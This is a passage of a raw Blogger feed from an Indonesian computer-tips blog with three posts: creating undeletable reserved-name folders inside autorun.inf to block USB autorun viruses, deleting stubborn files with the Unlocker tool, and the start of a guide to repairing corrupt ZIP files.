style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white;\"\u003ELalu buat lagi Folder aux\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px; text-align: justify;\"\u003Emkdir \\\\.\\C:\\autorun.inf\\con\\aux\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white;\"\u003ELalu buat lagi folder nul\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; line-height: 20px; text-align: justify;\"\u003Emkdir \\\\.\\C:\\autorun.inf\\con\\aux\\nul\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EFolder tersebut hanya sebagian dari folder yang tidak bisa dihapus oleh sistem windows, dikarenakan nama tersebut adalah system variable windows. Selain itu ada juga\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ENUL, COM1, COM2, COM3, LPT1, LPT2, LPT3, COM1 hingga COM9, dan LPT1 hingga LPT9\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaka dari itu membuat folder dengan nama tersebut dengan cara manual atau tidak menggunakan cara diatas tidak bisa dihapus makanya ditaruh di dalam autorun.inf supaya tidak ditimpa lagi dengan autorun.inf virus. Tapi masih bisa diakalin juga sih.\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8269729671219762251\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-membuat-folder-tidak-bisa-di-hapus.html#comment-form","title":"13 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8269729671219762251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8269729671219762251"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-membuat-folder-tidak-bisa-di-hapus.html","title":"Cara Membuat Folder yang Tidak Bisa di Hapus\/Delete"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKirlmDCvNSWpGM0IzVJ4NfzYBdJ28T4JVDjLzyv5smBLr3F_JJIrCXkPfIvJ-TXKYn_peXSaLJUZ9qt77yufYXoPuAvZ553MfKrMLLuykiQbObI5F2twT5r0rKXuWDwCUBcr8XGmSEg-\/s72-c\/vista.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8671593429774304008"},"published":{"$t":"2012-02-25T18:28:00.006+07:00"},"updated":{"$t":"2014-12-28T10:25:00.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"}],"title":{"type":"text","$t":"Cara Menghapus Data Folder yang Tidak Bisa Di Hapus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003ETerkadang ada beberapa file atau folder\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003Eyang sangat susah untuk di hapus atau di delete. Kasus seperti ini sering terjadi jika komputer yang kita gunakan sering terkoneksi dengan internet. Atau bisa juga dikarenakan sering keluar masuk data lewat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECD dan DVD\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003E, maupun lewat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUSB external\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E seperti \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EFlashdisk\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003E, Memory\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003Edan lain sebagainya. Kenapa bisa seperti itu? ya jelas seperti itu, karena dari sanalah Virus dengan mudah bisa masuk ke dalam komputer kita yang kemudian menggerogoti file atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 19px; text-align: left;\"\u003Efolder\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u0026nbsp;tertentu sehingga sangat susah sekali untuk di hapus.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr4oG0kEea51i9egT_n3qAGonXUaOQWu7mJuu7lV362SkeOjwTeyELYkcO5SB2sTT7zc0kIInKbrAlyvUyMAedLaGNEKMSx0GgQlXSXro7cAALIDp38P5_Ms-7cgoaT9DvZgLS9zArjm2y\/s1600\/images+(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003EBiasanya ketika file atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003Efolder\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;sudah terinfeksi dengan atau oleh Virus, maka di saat itu juga semua file yang sudah terinfeksi tadi akan sangat sulit sekali untuk bisa kita\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003EDelete\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;dan kita hapus, dan akan ada peringatan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt;\"\u003EError Deleting File or Folder\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;seperti gambar ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtjnQ_lCzOmmDJbxwknAD2WKgI7HB-v7-0qPoYMQy88IkJEmROOgnBBiM70zVUO79ZN6_6iwaVWy28gSi39-JlipcYyh9ync_iQUtsDyCmwWGbZbtgfLEhOQEd6AYlYKfCy5-hmjCm-zB\/s1600\/Error.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtjnQ_lCzOmmDJbxwknAD2WKgI7HB-v7-0qPoYMQy88IkJEmROOgnBBiM70zVUO79ZN6_6iwaVWy28gSi39-JlipcYyh9ync_iQUtsDyCmwWGbZbtgfLEhOQEd6AYlYKfCy5-hmjCm-zB\/s320\/Error.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003EJika kasusnya seperti ini dapat dipastikan bahwa file atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003Edata folder\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003E\u0026nbsp;yang kita hapus itu sudah benar-benar rusak yang disebabkan adanya infeksi dari penyakit yang bernama virus. Nah agar bisa mengatasi itu semua Anda bisa menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003EProgram\u0026nbsp;Unlocker\u0026nbsp;1.9.1 untuk menghapus file atau folder tersebut. silahkan download softwarenya dibawah ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMxI\" rel=\"nofollow\" target=\"_blank\"\u003EUnlocker 1.9.1\u003C\/a\u003E\u0026nbsp;| \u0026nbsp;739 KB\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 19px;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword: \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003Ecirebon-cyber4rt\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px; text-align: left;\"\u003EBerikut adalah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003ECara menghapus Folder atau File\u0026nbsp;yang tidak dapat di hapus dengan\u0026nbsp;Software \u003Cb\u003EUnlocker 1.9.1\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Download dan Instal software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"_blank\"\u003EUnlocker 1.9.1\u003C\/a\u003E\u0026nbsp;nya\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih folder atau file yang ingin anda hapus lalu klik kanan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px; margin-bottom: 0pt; margin-left: 0pt; margin-right: 0pt; margin-top: 0pt; padding-bottom: 0pt; padding-left: 0pt; padding-right: 0pt; padding-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnFqXAI1Xo1jdyXA3eKRc4g25NzIFT3ogdkkaPiMoisKmWMYNiVaEeiVEIo_g89MKJdCeyoBNLkWVtD9DBQyV-ftGzKgsS10P4N4TGKVnqdWp4tiHS5ZAmTQzaYvVM6D23qgOM3abS24Xv\/s1600\/Unlocker+1.9.0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnFqXAI1Xo1jdyXA3eKRc4g25NzIFT3ogdkkaPiMoisKmWMYNiVaEeiVEIo_g89MKJdCeyoBNLkWVtD9DBQyV-ftGzKgsS10P4N4TGKVnqdWp4tiHS5ZAmTQzaYvVM6D23qgOM3abS24Xv\/s400\/Unlocker+1.9.0.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E3. Lalu pilih menu Unlocker\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuG_-8NvHJFY_Rasw_0hYrC149huPnOqM4xg2zMsPh3hw1z9zkj_rhMLNF5854bEafm5rBtmeVNEOOikVmWKF46ZMlY6phAhjVRDuOIVo9zm3Q_wCtNkTjMjNivlolcNFp2Ng_K68hZH_z\/s1600\/Unlocker+1.9.0..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuG_-8NvHJFY_Rasw_0hYrC149huPnOqM4xg2zMsPh3hw1z9zkj_rhMLNF5854bEafm5rBtmeVNEOOikVmWKF46ZMlY6phAhjVRDuOIVo9zm3Q_wCtNkTjMjNivlolcNFp2Ng_K68hZH_z\/s400\/Unlocker+1.9.0..jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4. Setelah itu pilih delete\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs1Bfhg-1yniggUEqrwmNDmLh1p1DFlCJXjzkS_IoZOTnztJPAg-9fgkEVj-qKHZwFkJLaQV_AkRwFaxrVuJQdWe-OXSCZ3Hmw9Up_YY7LJpYX8RDapQpD6PGhG9dWSkPsoDcPrESHnHTu\/s1600\/Unlocker+1.9.0...jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs1Bfhg-1yniggUEqrwmNDmLh1p1DFlCJXjzkS_IoZOTnztJPAg-9fgkEVj-qKHZwFkJLaQV_AkRwFaxrVuJQdWe-OXSCZ3Hmw9Up_YY7LJpYX8RDapQpD6PGhG9dWSkPsoDcPrESHnHTu\/s400\/Unlocker+1.9.0...jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E5. Kemudian tekan OK\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXLDULEXZuh01v199YAjSJQESi6GS6V8ga7EgAxKgvxTMhHmNPJBySfdVSGTBh2k8RjbVFQD7EFKivsXJqmDoJHmNs-Z36gsyppXnz-bG15o_-IWNV2Vpqh_Hkmqryt9tFNFmiU_1kbVH5\/s1600\/Unlocker+1.9.0....jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXLDULEXZuh01v199YAjSJQESi6GS6V8ga7EgAxKgvxTMhHmNPJBySfdVSGTBh2k8RjbVFQD7EFKivsXJqmDoJHmNs-Z36gsyppXnz-bG15o_-IWNV2Vpqh_Hkmqryt9tFNFmiU_1kbVH5\/s400\/Unlocker+1.9.0....jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E6. Selesai, Folder atau File anda yang sulit untuk dihapus sekarang sudah terhapus untuk selama-lamanya wakaka :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html\" target=\"_blank\"\u003ECara Menghapus data Folder yang Tidak Dapat Di Hapus\u003C\/a\u003E, semoga dapat bermanfaat untuk anda semua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8671593429774304008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html#comment-form","title":"33 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8671593429774304008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8671593429774304008"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-menghapus-data-folder-yang-tidak.html","title":"Cara Menghapus Data Folder yang Tidak Bisa Di Hapus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYtjnQ_lCzOmmDJbxwknAD2WKgI7HB-v7-0qPoYMQy88IkJEmROOgnBBiM70zVUO79ZN6_6iwaVWy28gSi39-JlipcYyh9ync_iQUtsDyCmwWGbZbtgfLEhOQEd6AYlYKfCy5-hmjCm-zB\/s72-c\/Error.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-9076750484418841697"},"published":{"$t":"2012-02-25T12:47:00.002+07:00"},"updated":{"$t":"2012-05-30T21:06:03.441+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Memperbaiki File Zip Yang Rusak Atau Error"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cb style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-memperbaiki-file-zip-yang-rusak.html\"\u003ECara Memperbaiki File Zip Yang Rusak Atau Error\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E -\u0026nbsp;Format file ZIP bentuk file yang paling populer dalam hal penyimpanan data dan banyak digunakan untuk backup dan transfer melalui internet, pengarsipan file ini memungkinkan seseorang untuk membundel beberapa file ke sebuah paket file ZIP yang lebih mudah ditransfer maupun didownload. selain itu juga semua file di arsip sedemikian rupa dan dikompresi sehingga ia hanya membutuhkan sedikit ruang untuk disimpan pada harddisk dan menghemat bandwith tentunya.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggXpcZAnGW7Q4kDTkLu-wrbt15HTpix68DkyH_HmW9ldr4lHHUnUyjbaC1_8Auz3OmuvnsksQ46NRZDzLYN3FslvGYdfKL21eNLqPCMSipv3ztecZXHplNOolT9l6_kMt6YLt4LU1WF0l_\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: justify;\"\u003ENamun, seperti kebanyakan format file dengan struktur yang didefinisi dengan baik, file arsip ZIP sangat sensitip terhadap kerusakan (file corrupt), dalam banyak kasus kerusakan kecil dari struktur file, tool zip standar seperti winzip maupun winrar tidak akan dapat mengekstrak isi filenya, karena semua tool zip akan memeriksa integritas arsip file tersebut, jika nilai CRC dari file arsip tidak sesuai dengan yang di ekstrak, maka tool seperti winzip atau winrar tidak akan dapat mengekstraknya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr 